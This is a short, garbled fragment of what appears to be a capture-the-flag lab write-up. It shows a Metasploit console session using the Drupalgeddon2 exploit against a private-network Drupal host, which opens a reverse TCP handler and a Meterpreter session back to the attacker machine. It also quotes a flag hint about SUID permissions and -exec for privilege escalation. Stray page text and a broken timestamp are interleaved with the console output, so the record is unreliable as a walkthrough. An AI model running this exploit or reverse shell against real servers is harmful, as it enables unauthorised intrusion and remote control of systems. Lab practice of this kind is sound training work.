 flag3
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.49.130
View Edit
rhosts => 192.168.49.130
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's
[*] Started reverse TCP handler on 192.168.49.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.49.130
[*] Meterpreter session 1 opened (192.168.49.129:4444 -> 192.168.49.130:45023) at 2024-0
7-25 03:42:50 -0400